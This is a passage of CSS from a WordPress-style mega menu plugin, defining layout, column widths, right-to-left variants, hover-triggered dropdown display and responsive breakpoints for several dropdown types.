.item_link:before, body *[class] .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left:hover > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left > .item_link:before { left: 0px; right: auto; border-width: 3px 4px; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link:last-child:before, .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:last-child:before { display: none; } .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i { display: block; float: left; position: absolute; top: 50%; } .mega_main_menu li.default_dropdown .mega_dropdown > li > .item_link.with_icon > span { display: inline-block; } .mega_main_menu li.default_dropdown.submenu_full_width { position: static; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown { width: auto; position: static; display: block; margin: 0px 0px 0px 35px; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; } .mega_main_menu.direction-vertical li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown { margin: 0px; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } /* multicolumn_dropdown */  .mega_main_menu li.multicolumn_dropdown { position: relative; } .mega_main_menu li.tabs_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown, .mega_main_menu li .mega_dropdown > li .post_details { width: 480px; padding: 0px; -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; -ms-box-sizing: border-box !important; -o-box-sizing: border-box !important; box-sizing: border-box !important; } .mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown > li.keep_open > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown > li:hover > .mega_dropdown, .mega_main_menu .mega_dropdown > li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item:hover .post_details, .mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item.keep_open .post_details, .mega_main_menu li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { padding: 15px; } .mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu .mega_dropdown > li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown { padding-bottom: 0px; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown { padding: 0px; } .mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; }  .mega_main_menu li.multicolumn_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.multicolumn_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li { float: left; display: inline-block; clear: none; padding: 0px 5px 20px 5px; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown { position: static; display: block; width: auto; box-shadow: none; overflow: visible !important; max-height: 3000px !important; max-width: 3000px !important; opacity: 1 !important; -webkit-transform: scaleY( 1 ) !important; -moz-transform: scaleY( 1 ) !important; -ms-transform: scaleY( 1 ) !important; -o-transform: scaleY( 1 ) !important; transform: scaleY( 1 ) !important; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown > li, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown > li { display: block; width: 100%; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link { display: block; padding: 6px 10px; margin: 0px; width: auto; height: auto; position: relative; } .mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link { border-width: 0px; } .mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before, .mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before { display: none; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > i, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > i { display: block; float: left; text-align: center; position: absolute; top: 50%; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > .link_content, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > .link_content { display: block; vertical-align: middle; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link.disable_icon > .link_content, .mega_main_menu ul li .mega_dropdown > li > .item_link.disable_icon > .link_content, .mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link > .link_content, .mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link.with_icon > .link_content { margin: 0px; } .mega_main_menu li.multicolumn_dropdown li.post_type_dropdown, .mega_main_menu li.multicolumn_dropdown li.grid_dropdown, .mega_main_menu li.multicolumn_dropdown.submenu_full_width { position: static; } .mega_main_menu li.multicolumn_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* tabs_dropdown */  .mega_main_menu li.tabs_dropdown { position: relative; } .mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.tabs_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; }  .mega_main_menu li.tabs_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.tabs_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li { position: static; clear: none; float: none; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li > .mega_dropdown { box-shadow: none !important; border-radius: 0px !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li.default_dropdown > .item_link { border-width: 0px; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown .mega_dropdown { padding: 0px; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li .mega_dropdown > li.keep_open .post_details, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details, .mega_main_menu li.tabs_dropdown .mega_dropdown > li .mega_dropdown > li.keep_open .post_details, .mega_main_menu li.tabs_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details { display: none !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .item_link { padding: 6px 10px; display: block; width: auto; height: auto; margin-right: 19px; position: relative; } .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li > .item_link { margin-right: 0px; margin-left: 19px; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i { display: block; float: left; position: absolute; top: 50%; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li > .item_link > .link_content { display: block; vertical-align: middle; }  .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown { top: 0px; right: 0px; height: auto; width: auto; position: absolute; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li.default_dropdown > .mega_dropdown .mega_dropdown { display: block; position: static; float: none; width: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width { position: static; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width > .mega_dropdown, .mega_main_menu li.widgets_dropdown.columns1 > .mega_dropdown > * { width: 100%; } .mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li { width: 50%; } .mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns2 > .mega_dropdown > * { width: 50%; } .mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns3 > .mega_dropdown > * { width: 33.3333%; } .mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns4 > .mega_dropdown > * { width: 25%; } .mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns5 > .mega_dropdown > * { width: 20%; } .mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns6 > .mega_dropdown > * { width: 16.6666%; } .mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns7 > .mega_dropdown > * { width: 14.2857%; } .mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns8 > .mega_dropdown > * { width: 12.5%; } .mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns9 > .mega_dropdown > * { width: 11.1111%; } .mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns10 > .mega_dropdown > * { width: 10%; } .mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown { left: 50%; } .mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown { left: 50%; } .mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown { left: 33.3333%; } .mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown { left: 25%; } .mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown { left: 20%; } .mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown { left: 16.6666%; } .mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown { left: 14.2857%; } .mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown { left: 12.5%; } .mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown { left: 11.1111%; } .mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown { left: 10%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown { left: 0px; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown { right: 50%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown { right: 50%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown { right: 33.3333%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown { right: 25%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown { right: 20%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown { right: 16.6666%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown { right: 14.2857%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown { right: 12.5%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown { right: 11.1111%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown { right: 10%; } /* post_type_dropdown */ .mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.post_type_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.post_type_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.post_type_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item { position: static; float: left; padding: 1px; min-width: inherit; background: none; clear: none; border: 0px none; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link, .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i { display: block; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link { display: block; position: relative; padding: 0px; margin: 0px; line-height: 0px; border: 0px none; min-width: 0%; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > img { opacity: 0; width: 100%; height: auto; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i { display: block; width: 24px; height: 24px; position: absolute; top: 50%; left: 50%; font-size: 24px; line-height: 24px; margin-left: -12px; margin-top: -12px; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details { position: absolute; top: 100%; left: 0px; width: 100%; } .mega_main_menu li.post_type_dropdown.submenu_full_width { position: static; } .mega_main_menu li.post_type_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* grid_dropdown */ .mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.grid_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.grid_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.grid_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.grid_dropdown .mega_dropdown > li { float: left; padding: 1px; position: static; border: 0px none; background: none; clear: none; } .mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link { display: block; position: relative; padding: 0px; margin: 0px; line-height: 0px; border: 0px none; } .mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > img { opacity: 0; width: 100%; height: auto; max-width: 100%; max-height: none; } .mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > i { display: block; width: 24px; height: 24px; font-size: 24px; line-height: 24px; margin-left: -12px; margin-top: -12px; text-align: center; position: absolute; top: 50%; left: 50%; } .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { position: absolute; top: 100%; left: 0px; width: 100%; } .mega_main_menu li.grid_dropdown.submenu_full_width { position: static; } .mega_main_menu li.grid_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* post_details */ .mega_main_menu li .post_details { z-index: 1; } .mega_main_menu li .post_details > .post_icon, .mega_main_menu li .post_details > .post_icon > i { float: left; width: 44px; height: 44px; line-height: 44px; font-size: 36px; text-align: center; } .mega_main_menu li .post_details > .processed_image { margin-bottom: 15px; } .mega_main_menu .widgets_dropdown .mega_dropdown *,  .mega_main_menu .widget  { line-height: normal !important; white-space: normal; } .mega_main_menu li .post_details > .post_title, .mega_main_menu li .post_details > .post_description { margin-left: 52px; line-height: 150%; } /* processed_image */ .mega_main_menu li > .mega_dropdown .processed_image { position: relative; overflow: hidden; line-height: 1px; } .mega_main_menu li > .mega_dropdown .processed_image > img { width: 100%; } .mega_main_menu li > .mega_dropdown .processed_image:hover > img { opacity: 0.4; } .mega_main_menu li > .mega_dropdown .processed_image > .cover { opacity: 0; } .mega_main_menu li > .mega_dropdown .post_item.keep_open > .processed_image > .cover, .mega_main_menu li > .mega_dropdown .processed_image:hover > .cover, .mega_main_menu li > .mega_dropdown .processed_image > .cover:hover { opacity: 1; } .mega_main_menu li > .mega_dropdown .processed_image > .cover,  .mega_main_menu li > .mega_dropdown .processed_image > .cover > a { background-color: transparent; position: absolute; top: 0px; bottom: 0px; left: 0px; right: 0px; margin: 0px; padding: 0px; width: 100%; height: 100%; min-width: 0%; } .mega_main_menu li > .mega_dropdown .processed_image > .cover > a > i { display: block; width: 24px; height: 24px; position: absolute; top: 50%; left: 50%; margin-left: -12px; margin-top: -12px; font-size: 24px; line-height: 24px; } /* widgets_dropdown */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width { position: static; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* dropdown columns */ .mega_main_menu li[class*="_dropdown"].columns1 > .mega_dropdown > *, .mega_main_menu li[class*="_dropdown"].columns2 > .mega_dropdown > *:nth-child(2n+3), .mega_main_menu li[class*="_dropdown"].columns3 > .mega_dropdown > *:nth-child(3n+4), .mega_main_menu li[class*="_dropdown"].columns4 > .mega_dropdown > *:nth-child(4n+5), .mega_main_menu li[class*="_dropdown"].columns5 > .mega_dropdown > *:nth-child(5n+6), .mega_main_menu li[class*="_dropdown"].columns6 > .mega_dropdown > *:nth-child(6n+7), .mega_main_menu li[class*="_dropdown"].columns7 > .mega_dropdown > *:nth-child(7n+8), .mega_main_menu li[class*="_dropdown"].columns8 > .mega_dropdown > *:nth-child(8n+9), .mega_main_menu li[class*="_dropdown"].columns9 > .mega_dropdown > *:nth-child(9n+10), .mega_main_menu li[class*="_dropdown"].columns10 > .mega_dropdown > *:nth-child(10n+11) { clear: both; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > * { float: left; margin: 0px 0px 20px 0px; padding: 0px 10px 0px 10px; } /* ANIMATIONS */  /* none */ .mega_main_menu li.default_dropdown .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown > li .post_details { display: none; } .mega_main_menu li.keep_open > ul, .mega_main_menu.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { display: block; } /* Responsive */ @media (max-width: 1199px) { .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu .nav_logo .logo_link, .mega_main_menu ul .nav_search_box { padding-left: 13px; padding-right: 13px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-right: 10px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-left: 10px; } .mega_main_menu ul .nav_search_box { width: 52px; } .mega_main_menu ul .nav_search_box .mega_main_menu_searchform { right: 10px; } } @media (max-width: 991px) { .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu > .menu_holder > .menu_inner > .nav_logo .logo_link, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box { padding-left: 10px; padding-right: 10px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-right: 8px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-left: 8px; } } @media (max-width: 1198px) { /* Responsive Resolution is changed */ .mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link, .mega_main_menu > .menu_holder > .menu_inner > ul li { cursor: pointer; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner { width: auto !important; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo { float: none; } .mega_main_menu.responsive-enable.logo-mobile > .menu_holder > .menu_inner > .nav_logo > .logo_link { display: block; } .mega_main_menu.responsive-enable.direction-horizontal[class*="first-lvl-align"] > .menu_holder > .menu_inner > .nav_logo:before { display: none; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo:after { content: ''; display: table; clear: both; width: 100%; height: 0px; position: relative; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.responsive-enable.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .logo_link { float: left; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle { display: block; float: right; text-decoration: none; padding: 0px; cursor: pointer; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button { padding-left: 15px; padding-right: 15px; display: table-cell; vertical-align: middle; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button * { line-height: inherit; vertical-align: middle; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button .symbol_cross, .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross { display: inline; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > ul { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active + ul, .mega_main_menu.responsive-enable.mobile_minimized-enable .mobile_menu_active .mega_main_menu_ul { display: block; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li, .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box { float: none; display: block; width: 100%; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { display: inline-block; width: 100%; position: relative; right: 0px; top: 15%; float: none; vertical-align: middle; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform .field, .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform .field:focus { width: 100%; max-width: 100%; padding-left: 10px; } .mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown[class*="drop_to"] .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown[class*="drop_to"] .mega_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown { width: 100% !important; position: relative; overflow: hidden; left: 0px !important; right: 0px !important; margin: 0px !important; } .mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown { overflow: visible; } .mega_main_menu.responsive-enable li > .item_link, .mega_main_menu.responsive-enable li .mega_dropdown .item_link { float: none; } .mega_main_menu.responsive-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: none; width: 100%; text-align: center; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li > .item_link:after { right: 5px; left: auto; border-width: 4px 3px; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu.responsive-enable li.default_dropdown > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } .mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown > li { width: 100% !important; } .mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > * { min-width: 100%; } .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li, .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown { width: 100%; position: relative; left: 0px; } .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .item_link { margin: 0px; } /* ANIMATIONS */  /* none */ .mega_main_menu li .mega_dropdown, .mega_main_menu li.default_dropdown .mega_dropdown, .mega_main_menu li.post_type_dropdown .mega_dropdown, .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { display: none; } .mega_main_menu.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul li.keep_open > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul li[class*="_dropdown"].keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown > .item_link:hover + .mega_dropdown, 